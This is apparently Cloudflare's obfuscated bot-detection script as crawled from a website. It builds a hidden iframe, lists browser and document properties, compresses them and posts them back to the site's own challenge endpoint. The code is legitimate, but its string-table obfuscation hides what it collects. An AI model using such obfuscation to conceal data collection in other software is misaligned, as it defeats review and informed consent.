request_url: https://alfajertv.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8066
content:
window._cf_chl_opt={AKGCx8:'b'};~function(S6,kQ,kO,kh,kj,kM,kK,kp,km,S1){S6=V,function(C,k,SO,S5,S,D){for(SO={C:284,k:252,S:167,D:276,Z:313,n:194,W:209,N:268,s:323,y:185},S5=V,S=C();!![];)try{if(D=-parseInt(S5(SO.C))/1*(-parseInt(S5(SO.k))/2)+parseInt(S5(SO.S))/3*(parseInt(S5(SO.D))/4)+-parseInt(S5(SO.Z))/5*(-parseInt(S5(SO.n))/6)+-parseInt(S5(SO.W))/7+parseInt(S5(SO.N))/8+-parseInt(S5(SO.s))/9+-parseInt(S5(SO.y))/10,D===k)break;else S.push(S.shift())}catch(Z){S.push(S.shift())}}(v,451601),kQ=this||self,kO=kQ[S6(280)],kh={},kh[S6(260)]='o',kh[S6(294)]='s',kh[S6(277)]='u',kh[S6(140)]='z',kh[S6(172)]='n',kh[S6(321)]='I',kh[S6(211)]='b',kj=kh,kQ[S6(139)]=function(C,S,D,Z,Sa,SU,Sb,Sr,W,s,y,F,H,L,o){if(Sa={C:335,k:130,S:179,D:243,Z:212,n:201,W:243,N:212,s:173,y:300,F:272,H:307,L:224,o:210,B:174,i:220,Y:119,R:287,x:236},SU={C:256,k:210,S:244,D:257},Sb={C:189,k:187,S:227,D:103},Sr=S6,W={'REsfT':function(B,i){return B+i},'uXQmj':function(B,i){return i===B},'VPDaF':function(B,i){return B(i)},'WSukM':function(B,i){return B(i)},'fgwNh':Sr(Sa.C),'HEtvF':function(B,i){return B+i},'vWPmE':function(B,i,Y){return B(i,Y)}},S===null||W[Sr(Sa.k)](void 0,S))return Z;for(s=W[Sr(Sa.S)](kG,S),C[Sr(Sa.D)][Sr(Sa.Z)]&&(s=s[Sr(Sa.n)](C[Sr(Sa.W)][Sr(Sa.N)](S))),s=C[Sr(Sa.s)][Sr(Sa.y)]&&C[Sr(Sa.F)]?C[Sr(Sa.s)][Sr(Sa.y)](new C[(Sr(Sa.F))](s)):function(B,SV,i){for(SV=Sr,B[SV(SU.C)](),i=0;i<B[SV(SU.k)];B[i+1]===B[i]?B[SV(SU.S)](W[SV(SU.D)](i,1),1):i+=1);return B}(s),y='nAsAaAb'.split('A'),y=y[Sr(Sa.H)][Sr(Sa.L)](y),F=0;F<s[Sr(Sa.o)];H=s[F],L=kq(C,S,H),W[Sr(Sa.B)](y,L)?(o='s'===L&&!C[Sr(Sa.i)](S[H]),W[Sr(Sa.Y)]===W[Sr(Sa.R)](D,H)?N(D+H,L):o||N(D+H,S[H])):W[Sr(Sa.x)](N,D+H,L),F++);return Z;function N(B,i,Sv){Sv=Sr,Object[Sv(Sb.C)][Sv(Sb.k)][Sv(Sb.S)](Z,i)||(Z[i]=[]),Z[i][Sv(Sb.D)](B)}},kM=S6(137)[S6(151)](';'),kK=kM[S6(307)][S6(224)](kM),kQ[S6(162)]=function(k,S,D2,SC,D,Z,n,W,N,s){for(D2={C:326,k:327,S:210,D:326,Z:134,n:103,W:289},SC=S6,D={},D[SC(D2.C)]=function(F,H){return H===F},Z=D,n=Object[SC(D2.k)](S),W=0;W<n[SC(D2.S)];W++)if(N=n[W],N==='f'&&(N='N'),k[N]){for(s=0;s<S[n[W]][SC(D2.S)];Z[SC(D2.D)](-1,k[N][SC(D2.Z)](S[n[W]][s]))&&(kK(S[n[W]][s])||k[N][SC(D2.n)]('o.'+S[n[W]][s])),s++);}else k[N]=S[n[W]][SC(D2.W)](function(y){return'o.'+y})},kp=function(DG,Dq,Dw,Dh,DO,SS,k,S,D,Z){return DG={C:228,k:149,S:222,D:190},Dq={C:279,k:271,S:262,D:271,Z:166,n:331,W:158,N:271,s:196,y:278,F:200,H:103,L:281,o:271,B:163,i:168,Y:168,R:218,x:330,J:271,g:233,P:233},Dw={C:145,k:210},Dh={C:320,k:210,S:233,D:189,Z:187,n:227,W:290,N:187,s:312,y:151,F:271,H:227,L:245,o:297,B:303,i:103,Y:175,R:325,x:285,J:127,g:245,P:127,e:262,I:178,c:103,E:158,l:143,Q:184,O:303,h:180,j:103,G:189,M:245,K:193,X:103,m:114,T:245,f:117,d:138,A:149,z:180,b:103,U:259,a:103,r0:141,r1:158,r2:258,r3:271,r4:127,r5:166,r6:128,r7:332,r8:267,r9:166,rr:259,rv:103,rV:114,rC:145,rk:103,rS:125,rD:218},DO={C:141},SS=S6,k={'yZDsL':function(n,W){return n==W},'NKRGT':function(n,W){return n-W},'kNGjF':function(n,W){return n-W},'kWekc':function(n,W){return n<W},'qgRdG':function(n,W){return n+W},'qNAUr':SS(DG.C),'yELvZ':function(n,W){return n<W},'UucTL':function(n,W){return n==W},'xZJfm':function(n,W){return n(W)},'cYSux':function(n,W){return n-W},'NNbuQ':function(n,W){return n<W},'ULqQV':function(n,W){return n<<W},'jCMmk':function(n,W){return W==n},'rgpQP':function(n,W){return n-W},'AYFcb':function(n,W){return n(W)},'crFXC':function(n,W){return n<W},'FDfiv':function(n,W){return n|W},'kwJQm':function(n,W){return n-W},'fmHag':function(n,W){return n(W)},'AVnJR':function(n,W){return n-W},'eCWAR':SS(DG.k),'FkNAF':function(n,W){return n==W},'WkRKX':function(n,W){return W&n},'JOsbb':function(n,W){return n-W},'sKFiQ':function(n,W){return n(W)},'UUOli':function(n,W){return W|n},'kbkDD':function(n,W){return n==W},'Erruh':function(n,W){return n(W)},'kaZnD':function(n,W){return n>W},'taDuQ':function(n,W){return W*n},'ACFkF':function(n,W){return W!=n},'abGmh':function(n,W){return W==n},'HLNls':function(n,W){return n<W},'dsaIy':function(n,W){return W==n},'VvULY':function(n,W){return W!=n},'xLxKc':function(n,W){return n-W},'qwIdn':function(n,W){return n==W}},S=String[SS(DG.S)],D={'h':function(n,DQ,SD){return DQ={C:206,k:233},SD=SS,k[SD(DO.C)](null,n)?'':D.g(n,6,function(W,SZ){return SZ=SD,SZ(DQ.C)[SZ(DQ.k)](W)})},'g':function(W,N,s,Sn,y,F,H,L,o,B,i,Y,R,x,J,G,P,I,E,Q,O){if(Sn=SS,null==W)return'';for(F={},H={},L='',o=2,B=3,i=2,Y=[],R=0,x=0,J=0;k[Sn(Dh.C)](J,W[Sn(Dh.k)]);J+=1)if(P=W[Sn(Dh.S)](J),Object[Sn(Dh.D)][Sn(Dh.Z)][Sn(Dh.n)](F,P)||(F[P]=B++,H[P]=!0),I=k[Sn(Dh.W)](L,P),Object[Sn(Dh.D)][Sn(Dh.N)][Sn(Dh.n)](F,I))L=I;else for(E=k[Sn(Dh.s)][Sn(Dh.y)]('|'),Q=0;!![];){switch(E[Q++]){case'0':o==0&&(o=Math[Sn(Dh.F)](2,i),i++);continue;case'1':if(Object[Sn(Dh.D)][Sn(Dh.N)][Sn(Dh.H)](H,L)){if(256>L[Sn(Dh.L)](0)){for(y=0;k[Sn(Dh.o)](y,i);R<<=1,k[Sn(Dh.B)](x,N-1)?(x=0,Y[Sn(Dh.i)](k[Sn(Dh.Y)](s,R)),R=0):x++,y++);for(O=L[Sn(Dh.L)](0),y=0;8>y;R=1.26&O|R<<1.43,x==k[Sn(Dh.R)](N,1)?(x=0,Y[Sn(Dh.i)](s(R)),R=0):x++,O>>=1,y++);}else{for(O=1,y=0;k[Sn(Dh.x)](y,i);R=k[Sn(Dh.J)](R,1)|O,N-1==x?(x=0,Y[Sn(Dh.i)](s(R)),R=0):x++,O=0,y++);for(O=L[Sn(Dh.g)](0),y=0;16>y;R=k[Sn(Dh.P)](R,1)|O&1,k[Sn(Dh.e)](x,k[Sn(Dh.I)](N,1))?(x=0,Y[Sn(Dh.c)](k[Sn(Dh.E)](s,R)),R=0):x++,O>>=1,y++);}o--,0==o&&(o=Math[Sn(Dh.F)](2,i),i++),delete H[L]}else for(O=F[L],y=0;k[Sn(Dh.l)](y,i);R=k[Sn(Dh.Q)](R<<1,O&1),k[Sn(Dh.O)](x,k[Sn(Dh.h)](N,1))?(x=0,Y[Sn(Dh.j)](k[Sn(Dh.Y)](s,R)),R=0):x++,O>>=1,y++);continue;case'2':F[I]=B++;continue;case'3':L=String(P);continue;case'4':o--;continue}break}if(L!==''){if(Object[Sn(Dh.G)][Sn(Dh.N)][Sn(Dh.H)](H,L)){if(256>L[Sn(Dh.M)](0)){for(y=0;y<i;R<<=1,x==k[Sn(Dh.K)](N,1)?(x=0,Y[Sn(Dh.X)](k[Sn(Dh.m)](s,R)),R=0):x++,y++);for(O=L[Sn(Dh.T)](0),y=0;8>y;R=k[Sn(Dh.Q)](R<<1.65,1.56&O),x==k[Sn(Dh.f)](N,1)?(x=0,Y[Sn(Dh.c)](k[Sn(Dh.Y)](s,R)),R=0):x++,O>>=1,y++);}else if(k[Sn(Dh.d)]!==Sn(Dh.A)){for(Q=0;O<L;G<<=1,M==k[Sn(Dh.z)](K,1)?(X=0,P[Sn(Dh.b)](T(Y)),G=0):A++,j++);for(G=z[Sn(Dh.M)](0),x=0;8>U;r0=1.06&G|r1<<1.06,r2==k[Sn(Dh.U)](r3,1)?(r4=0,r5[Sn(Dh.a)](r6(r7)),r8=0):r9++,G>>=1,R++);}else{for(O=1,y=0;y<i;R=O|R<<1,k[Sn(Dh.r0)](x,k[Sn(Dh.K)](N,1))?(x=0,Y[Sn(Dh.a)](s(R)),R=0):x++,O=0,y++);for(O=L[Sn(Dh.M)](0),y=0;16>y;R=R<<1|1.18&O,x==N-1?(x=0,Y[Sn(Dh.b)](k[Sn(Dh.r1)](s,R)),R=0):x++,O>>=1,y++);}o--,k[Sn(Dh.r2)](0,o)&&(o=Math[Sn(Dh.r3)](2,i),i++),delete H[L]}else for(O=F[L],y=0;y<i;R=k[Sn(Dh.r4)](R,1)|k[Sn(Dh.r5)](O,1),x==k[Sn(Dh.r6)](N,1)?(x=0,Y[Sn(Dh.a)](k[Sn(Dh.r7)](s,R)),R=0):x++,O>>=1,y++);o--,o==0&&i++}for(O=2,y=0;y<i;R=k[Sn(Dh.r8)](R<<1,k[Sn(Dh.r9)](O,1)),x==k[Sn(Dh.rr)](N,1)?(x=0,Y[Sn(Dh.rv)](k[Sn(Dh.rV)](s,R)),R=0):x++,O>>=1,y++);for(;;)if(R<<=1,k[Sn(Dh.rC)](x,N-1)){Y[Sn(Dh.rk)](k[Sn(Dh.rS)](s,R));break}else x++;return Y[Sn(Dh.rD)]('')},'j':function(n,Dj,SW){return Dj={C:245},SW=SS,k[SW(Dw.C)](null,n)?'':''==n?null:D.i(n[SW(Dw.k)],32768,function(W,SN){return SN=SW,n[SN(Dj.C)](W)})},'i':function(W,N,s,Ss,y,F,H,L,o,B,i,Y,R,x,J,P,E,I){for(Ss=SS,y=[],F=4,H=4,L=3,o=[],Y=s(0),R=N,x=1,B=0;k[Ss(Dq.C)](3,B);y[B]=B,B+=1);for(J=0,P=Math[Ss(Dq.k)](2,2),i=1;P!=i;I=R&Y,R>>=1,k[Ss(Dq.S)](0,R)&&(R=N,Y=s(x++)),J|=i*(0<I?1:0),i<<=1);switch(J){case 0:for(J=0,P=Math[Ss(Dq.D)](2,8),i=1;P!=i;I=k[Ss(Dq.Z)](Y,R),R>>=1,R==0&&(R=N,Y=s(x++)),J|=k[Ss(Dq.n)](0<I?1:0,i),i<<=1);E=k[Ss(Dq.W)](S,J);break;case 1:for(J=0,P=Math[Ss(Dq.N)](2,16),i=1;k[Ss(Dq.s)](i,P);I=Y&R,R>>=1,k[Ss(Dq.y)](0,R)&&(R=N,Y=s(x++)),J|=(k[Ss(Dq.F)](0,I)?1:0)*i,i<<=1);E=S(J);break;case 2:return''}for(B=y[3]=E,o[Ss(Dq.H)](E);;){if(x>W)return'';for(J=0,P=Math[Ss(Dq.D)](2,L),i=1;P!=i;I=k[Ss(Dq.Z)](Y,R),R>>=1,k[Ss(Dq.L)](0,R)&&(R=N,Y=s(x++)),J|=(0<I?1:0)*i,i<<=1);switch(E=J){case 0:for(J=0,P=Math[Ss(Dq.o)](2,8),i=1;k[Ss(Dq.B)](i,P);I=k[Ss(Dq.Z)](Y,R),R>>=1,R==0&&(R=N,Y=s(x++)),J|=i*(0<I?1:0),i<<=1);y[H++]=S(J),E=k[Ss(Dq.i)](H,1),F--;break;case 1:for(J=0,P=Math[Ss(Dq.N)](2,16),i=1;i!=P;I=k[Ss(Dq.Z)](Y,R),R>>=1,0==R&&(R=N,Y=s(x++)),J|=i*(0<I?1:0),i<<=1);y[H++]=S(J),E=k[Ss(Dq.Y)](H,1),F--;break;case 2:return o[Ss(Dq.R)]('')}if(k[Ss(Dq.x)](0,F)&&(F=Math[Ss(Dq.J)](2,L),L++),y[E])E=y[E];else if(E===H)E=B+B[Ss(Dq.g)](0);else return null;o[Ss(Dq.H)](E),y[H++]=B+E[Ss(Dq.P)](0),F--,B=E,0==F&&(F=Math[Ss(Dq.J)](2,L),L++)}}},Z={},Z[SS(DG.D)]=D.h,Z}(),km=null,S1=S0(),S3();function v(ZE){return ZE='PkDrb,api,kwJQm,114EJIomJ,send,ACFkF,stringify,parent,EYleU,HLNls,concat,sRfDJ,/jsd/oneshot/d251aa49a8a3/0.6805788969919376:1768738230:lHeFJ7z0964ELIIODGATj75e63FXxJCEBp_bjYCl6TQ/,lwSEf,pAxWI,wS1VYnjcflQhWF0tLTD65idmzP347xrJKMC-v2ANsu$GOaeUEkByHRXZo9gqbI+8p,zjgjC,navigator,2197104EuYtoR,length,boolean,getOwnPropertyNames,error,GGmIy,SOZrn,appendChild,xfxnJ,join,LFZef,isNaN,ikRbe,fromCharCode,random,bind,1|7|3|8|5|9|4|2|6|0,XMLHttpRequest,call,1|4|0|2|3,adFtC,hFrTo,success,error on cf_chl_props,charAt,toString,jsd,vWPmE,POST,TYlZ6,izKRt,rwjjg,onerror,/cdn-cgi/challenge-platform/h/,Object,splice,charCodeAt,AKGCx8,ZjsSq,umyde,qlNxU,onreadystatechange,__CF$cv$params,124994wTvIeZ,AIRLr,source,chctx,sort,REsfT,FkNAF,kNGjF,object,calLq,jCMmk,sid,lCshq,cloudflare-invisible,SbgUY,UUOli,1525880ohFFKr,style,pkLOA2,pow,Set,Function,mXlYD,Tmqvh,10768MYCOmm,undefined,abGmh,kaZnD,document,dsaIy,isArray,fWfxG,5fFJqKa,NNbuQ,contentWindow,HEtvF,pzLAc,map,qgRdG,lmEzA,FQvVl,QtSJd,string,location,contentDocument,yELvZ,dgmiq,mjILD,from,gYXRN,aFNNh,UucTL,errorInfoObject,MbEoS,GDLQz,includes,LRmiB4,function,mKJTj,addEventListener,qNAUr,40295yOzabq,http-code:,dQusy,osAJc,TYkJE,CnwA5,aUjz8,kWekc,bigint,floor,1352547rUPtyj,GsUPx,cYSux,OBHEf,keys,ontimeout,catch,qwIdn,taDuQ,sKFiQ,hdgbD,HgOnN,d.cookie,event,push,XmROV,createElement,/invisible/jsd,KwHmX,kaqwb,getPrototypeOf,_cf_chl_opt,nwiov,UenRU,rGkDI,fmHag,display: none,onload,AVnJR,removeChild,fgwNh,LanIY,SSTpq3,LBYGE,JBxy9,mmwqq,Erruh,iframe,ULqQV,JOsbb,log,uXQmj,tabIndex,ODBPB,now,indexOf,tvsQr,randomUUID,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,eCWAR,pRIb1,symbol,yZDsL,timeout,crFXC,clientInformation,kbkDD,TnIQw,loading,pYZtu,VNvOV,PlykM,split,xhr-error,TAFKE,AdeF3,postMessage,href,status,AYFcb,detail,RIXqQ,body,rxvNi8,VvULY,open,readyState,WkRKX,387zrGnvQ,xLxKc,[native code],RrYLX,/b/ov1/0.6805788969919376:1768738230:lHeFJ7z0964ELIIODGATj75e63FXxJCEBp_bjYCl6TQ/,number,Array,WSukM,xZJfm,rcLoo,fMezi,rgpQP,VPDaF,NKRGT,ZrRsH,ZcEJg,wOmit,FDfiv,878530wkhccb,GXlmK,hasOwnProperty,DOMContentLoaded,prototype,VITIms'.split(','),v=function(){return ZE},v()}function kA(Z5,SB,C,k){if(Z5={C:214,k:108,S:170,D:249,Z:160,n:217},SB=S6,C={'RrYLX':SB(Z5.C),'qlNxU':function(S,D){return S(D)},'RIXqQ':function(S,D,Z){return S(D,Z)},'xfxnJ':function(S,D){return D*S}},k=kf(),k===null)return;if(km){if(SB(Z5.k)===C[SB(Z5.S)]){if(!W){if(L=!![],!o())return;B(function(g){R(x,g)})}}else C[SB(Z5.D)](clearTimeout,km)}km=C[SB(Z5.Z)](setTimeout,function(){kT()},C[SB(Z5.n)](k,1e3))}function kq(C,k,S,SK,S8,D,Z,n){D=(SK={C:107,k:260,S:107,D:202,Z:206,n:233,W:215,N:334,s:309,y:329,F:329,H:173,L:282,o:288,B:309,i:150},S8=S6,{'sRfDJ':S8(SK.C),'SOZrn':function(W,N){return N==W},'HgOnN':S8(SK.k),'pzLAc':function(W,N){return N===W},'PlykM':function(W,N,s){return W(N,s)}});try{Z=k[S]}catch(W){return S8(SK.S)===D[S8(SK.D)]?'i':S8(SK.Z)[S8(SK.n)](k)}if(Z==null)return Z===void 0?'u':'x';if(D[S8(SK.W)](D[S8(SK.N)],typeof Z))try{if(D[S8(SK.W)](S8(SK.s),typeof Z[S8(SK.y)]))return Z[S8(SK.F)](function(){}),'p'}catch(s){}return C[S8(SK.H)][S8(SK.L)](Z)?'a':Z===C[S8(SK.H)]?'D':D[S8(SK.o)](!0,Z)?'T':!1===Z?'F':(n=typeof Z,S8(SK.B)==n?D[S8(SK.i)](kw,C,Z)?'N':'f':kj[n]||'?')}function kG(k,Sp,S9,S,D,Z){for(Sp={C:135,k:135,S:201,D:327,Z:109},S9=S6,S={},S[S9(Sp.C)]=function(n,W){return W!==n},D=S,Z=[];D[S9(Sp.k)](null,k);Z=Z[S9(Sp.S)](Object[S9(Sp.D)](k)),k=Object[S9(Sp.Z)](k));return Z}function S4(D,Z,Zc,SQ,n,W,N,s){if(Zc={C:104,k:182,S:231,D:122,Z:265,n:192,W:104,N:254,s:122,y:263,F:336,H:231,L:198,o:155,B:254,i:336,Y:213,R:159},SQ=S6,n={},n[SQ(Zc.C)]=function(F,H){return H===F},n[SQ(Zc.k)]=SQ(Zc.S),n[SQ(Zc.D)]=SQ(Zc.Z),W=n,!D[SQ(Zc.n)])return;W[SQ(Zc.W)](Z,W[SQ(Zc.k)])?(N={},N[SQ(Zc.N)]=W[SQ(Zc.s)],N[SQ(Zc.y)]=D.r,N[SQ(Zc.F)]=SQ(Zc.H),kQ[SQ(Zc.L)][SQ(Zc.o)](N,'*')):(s={},s[SQ(Zc.B)]=W[SQ(Zc.s)],s[SQ(Zc.y)]=D.r,s[SQ(Zc.i)]=SQ(Zc.Y),s[SQ(Zc.R)]=Z,kQ[SQ(Zc.L)][SQ(Zc.o)](s,'*'))}function ka(C,k,ZW,Zn,ZZ,ZD,ZS,SR,S,D,Z,n,W,N,s){for(ZW={C:225,k:242,S:203,D:177,Z:151,n:195,W:190,N:197,s:241,y:129,F:110,H:116,L:164,o:237,B:112,i:246,Y:248,R:293,x:295,J:156,g:295,P:192,e:305,I:251,c:226,E:142,l:328},Zn={C:274,k:142},ZZ={C:219,k:157,S:231,D:274,Z:314},ZD={C:274,k:152},ZS={C:146},SR=S6,S={'fMezi':SR(ZW.C),'TnIQw':function(F,H){return F>=H},'UenRU':SR(ZW.k),'umyde':SR(ZW.S),'QtSJd':function(y){return y()},'MbEoS':function(y){return y()}},D=S[SR(ZW.D)][SR(ZW.Z)]('|'),Z=0;!![];){switch(D[Z++]){case'0':s[SR(ZW.n)](kp[SR(ZW.W)](JSON[SR(ZW.N)](W)));continue;case'1':n={'mXlYD':function(y,F){return y(F)},'LFZef':function(F,H,Sx){return Sx=SR,S[Sx(ZS.C)](F,H)}};continue;case'2':s[SR(ZW.s)]=function(SJ){SJ=SR,n[SJ(ZD.C)](k,SJ(ZD.k))};continue;case'3':console[SR(ZW.y)](kQ[SR(ZW.F)]);continue;case'4':s[SR(ZW.H)]=function(Su){Su=SR,n[Su(ZZ.C)](s[Su(ZZ.k)],200)&&s[Su(ZZ.k)]<300?k(Su(ZZ.S)):n[Su(ZZ.D)](k,Su(ZZ.Z)+s[Su(ZZ.k)])};continue;case'5':s[SR(ZW.L)](SR(ZW.o),S[SR(ZW.B)]+kQ[SR(ZW.F)][SR(ZW.i)]+S[SR(ZW.Y)]+N.r);continue;case'6':W={'t':S[SR(ZW.R)](kb),'lhr':kO[SR(ZW.x)]&&kO[SR(ZW.x)][SR(ZW.J)]?kO[SR(ZW.g)][SR(ZW.J)]:'','api':N[SR(ZW.P)]?!![]:![],'c':S[SR(ZW.e)](kd),'payload':C};continue;case'7':N=kQ[SR(ZW.I)];continue;case'8':s=new kQ[(SR(ZW.c))]();continue;case'9':N[SR(ZW.P)]&&(s[SR(ZW.E)]=5e3,s[SR(ZW.l)]=function(Sg){Sg=SR,n[Sg(Zn.C)](k,Sg(Zn.k))});continue}break}}function kf(Db,SL,k,S,D,Z){return Db={C:207,k:172,S:251},SL=S6,k={},k[SL(Db.C)]=SL(Db.k),S=k,D=kQ[SL(Db.S)],!D?null:(Z=D.i,typeof Z!==S[SL(Db.C)]||Z<30)?null:Z}function kd(Da,So,C){return Da={C:310},So=S6,C={'mKJTj':function(k){return k()}},C[So(Da.C)](kf)!==null}function V(r,C,k,S){return r=r-103,k=v(),S=k[r],S}function kw(k,S,Sj,S7,D,Z){return Sj={C:306,k:132,S:169,D:273,Z:273,n:189,W:234,N:227,s:134,y:132},S7=S6,D={},D[S7(Sj.C)]=function(n,W){return n instanceof W},D[S7(Sj.k)]=S7(Sj.S),Z=D,Z[S7(Sj.C)](S,k[S7(Sj.D)])&&0<k[S7(Sj.Z)][S7(Sj.n)][S7(Sj.W)][S7(Sj.N)](S)[S7(Sj.s)](Z[S7(Sj.y)])}function S3(Ze,ZP,SI,C,k,S,D,Z){if(Ze={C:113,k:251,S:316,D:165,Z:147,n:311,W:188,N:250},ZP={C:283,k:301,S:113,D:165,Z:147,n:250,W:250,N:250},SI=S6,C={'ikRbe':function(n){return n()},'fWfxG':function(n,W){return n===W},'gYXRN':SI(Ze.C),'osAJc':function(n,W){return n!==W}},k=kQ[SI(Ze.k)],!k)return;if(!kU())return;(S=![],D=function(){if(!S){if(S=!![],!kU())return;kT(function(n){S4(k,n)})}},C[SI(Ze.S)](kO[SI(Ze.D)],SI(Ze.Z)))?D():kQ[SI(Ze.n)]?kO[SI(Ze.n)](SI(Ze.W),D):(Z=kO[SI(Ze.N)]||function(){},kO[SI(Ze.N)]=function(Zg,ZJ,SE,n,N){(Zg={C:291,k:165,S:147,D:250},ZJ={C:221},SE=SI,n={'lmEzA':function(W,Sc){return Sc=V,C[Sc(ZJ.C)](W)}},C[SE(ZP.C)](C[SE(ZP.k)],SE(ZP.S)))?(Z(),kO[SE(ZP.D)]!==SE(ZP.Z)&&(kO[SE(ZP.n)]=Z,D())):(N=n[SE(ZP.W)]||function(){},W[SE(ZP.N)]=function(Sl){Sl=SE,n[Sl(Zg.C)](N),N[Sl(Zg.k)]!==Sl(Zg.S)&&(o[Sl(Zg.D)]=N,B())})})}function kT(C,Dz,DA,Sy,k,S){if(Dz={C:266,k:309,S:204,D:229,Z:153,n:232},DA={C:266,k:302,S:240,D:261,Z:205,n:103,W:245,N:298,s:191,y:103,F:324},Sy=S6,k={'mjILD':function(D,Z){return D>Z},'aFNNh':Sy(Dz.C),'rwjjg':Sy(Dz.k),'calLq':function(D,Z){return D(Z)},'lwSEf':function(D){return D()},'adFtC':function(D,Z){return Z!==D}},S=k[Sy(Dz.S)](kX),ka(S.r,function(D,DT,SH,Z){if(DT={C:299},SH=Sy,Z={'pAxWI':function(n,W){return W|n},'dgmiq':function(n,W,SF){return SF=V,k[SF(DT.C)](n,W)},'PkDrb':function(n,W){return n&W},'GsUPx':function(n,W){return n(W)}},SH(DA.C)===k[SH(DA.k)])typeof C===k[SH(DA.S)]&&k[SH(DA.D)](C,D),kA();else{for(X=1,m=0;T<f;A=Z[SH(DA.Z)](z<<1.8,b),U==a-1?(r0=0,r1[SH(DA.n)](r2(r3)),r4=0):r5++,r6=0,d++);for(r7=r8[SH(DA.W)](0),r9=0;Z[SH(DA.N)](16,rr);rV=rC<<1|Z[SH(DA.s)](rk,1),rD-1==rS?(rZ=0,rn[SH(DA.y)](Z[SH(DA.F)](rW,rN)),rs=0):ry++,rF>>=1,rv++);}}),S.e){if(k[Sy(Dz.D)](Sy(Dz.Z),Sy(Dz.Z)))return;else S2(Sy(Dz.n),S.e)}}function kX(D6,Sk,S,D,Z,n,W,N){S=(D6={C:115,k:144,S:333,D:253,Z:186,n:264,W:105,N:126,s:269,y:148,F:131,H:161,L:216,o:286,B:230,i:176,Y:208,R:296,x:161,J:118,g:247,P:231},Sk=S6,{'lCshq':function(s,F){return s+F},'hdgbD':function(s,F){return s===F},'pYZtu':Sk(D6.C),'hFrTo':function(s,y,F,H,L){return s(y,F,H,L)},'rcLoo':Sk(D6.k)});try{return S[Sk(D6.S)](Sk(D6.D),Sk(D6.Z))?S[Sk(D6.n)]('o.',N):(D=kO[Sk(D6.W)](Sk(D6.N)),D[Sk(D6.s)]=S[Sk(D6.y)],D[Sk(D6.F)]='-1',kO[Sk(D6.H)][Sk(D6.L)](D),Z=D[Sk(D6.o)],n={},n=pRIb1(Z,Z,'',n),n=S[Sk(D6.B)](pRIb1,Z,Z[S[Sk(D6.i)]]||Z[Sk(D6.Y)],'n.',n),n=pRIb1(Z,D[Sk(D6.R)],'d.',n),kO[Sk(D6.x)][Sk(D6.J)](D),W={},W.r=n,W.e=null,W)}catch(y){if(Sk(D6.g)===Sk(D6.g))return N={},N.r={},N.e=y,N;else N(Sk(D6.P))}}function kz(C,Z6,Si){return Z6={C:223},Si=S6,Math[Si(Z6.C)]()<C}function kb(Z8,St,C,k){return Z8={C:251,k:322,S:124},St=S6,C={'mmwqq':function(S,D){return S(D)}},k=kQ[St(Z8.C)],Math[St(Z8.k)](+C[St(Z8.S)](atob,k.t))}function S2(D,Z,Zo,Se,n,W,N,s,y,F,H,L,o,i,Y,R){if(Zo={C:239,k:171,S:106,D:237,Z:111,n:154,W:238,N:315,s:251,y:181,F:183,H:242,L:110,o:246,B:275,i:317,Y:226,R:164,x:292,J:142,g:328,P:318,e:110,I:318,c:121,E:110,l:308,Q:110,O:270,h:110,j:319,G:123,M:304,K:255,X:254,m:235,T:195,f:190,d:199,A:322,z:133},Se=S6,n={'EYleU':function(B){return B()},'nwiov':function(B,i){return B(i)},'dQusy':Se(Zo.C),'ZrRsH':function(B,i){return B+i},'wOmit':function(B,i){return B+i},'Tmqvh':Se(Zo.k),'TYkJE':Se(Zo.S),'FQvVl':Se(Zo.D)},!n[Se(Zo.Z)](kz,0))return![];N=(W={},W[Se(Zo.n)]=D,W[Se(Zo.W)]=Z,W);try{if(n[Se(Zo.N)]===n[Se(Zo.N)])s=kQ[Se(Zo.s)],y=n[Se(Zo.y)](n[Se(Zo.F)](Se(Zo.H),kQ[Se(Zo.L)][Se(Zo.o)]),n[Se(Zo.B)])+s.r+n[Se(Zo.i)],F=new kQ[(Se(Zo.Y))](),F[Se(Zo.R)](n[Se(Zo.x)],y),F[Se(Zo.J)]=2500,F[Se(Zo.g)]=function(){},H={},H[Se(Zo.P)]=kQ[Se(Zo.e)][Se(Zo.I)],H[Se(Zo.c)]=kQ[Se(Zo.E)][Se(Zo.c)],H[Se(Zo.l)]=kQ[Se(Zo.Q)][Se(Zo.l)],H[Se(Zo.O)]=kQ[Se(Zo.h)][Se(Zo.j)],H[Se(Zo.G)]=S1,L=H,o={},o[Se(Zo.M)]=N,o[Se(Zo.K)]=L,o[Se(Zo.X)]=Se(Zo.m),F[Se(Zo.T)](kp[Se(Zo.f)](o));else return i=3600,Y=n[Se(Zo.d)](D),R=Z[Se(Zo.A)](n[Se(Zo.z)]()/1e3),R-Y>i?![]:!![]}catch(i){}}function S0(ZN,SP){return ZN={C:136},SP=S6,crypto&&crypto[SP(ZN.C)]?crypto[SP(ZN.C)]():''}function kU(Zr,SY,k,S,D,Z,n){return Zr={C:120,k:322,S:133},SY=S6,k={},k[SY(Zr.C)]=function(W,N){return W/N},S=k,D=3600,Z=kb(),n=Math[SY(Zr.k)](S[SY(Zr.C)](Date[SY(Zr.S)](),1e3)),n-Z>D?![]:!![]}}()